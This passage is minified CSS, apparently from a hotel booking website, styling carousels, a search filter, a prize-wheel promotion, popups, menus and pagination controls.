#000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#c51f28}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__row_1>.main-filter__col_hotels{max-width:392px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__row_1>.main-filter__col_hotels{max-width:none}.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 .conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid #6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group .badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots .wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s ease}.menu-c__item-link:after{background:#e4002b;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(228,0,43,.06);border-color:#e4002b;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected 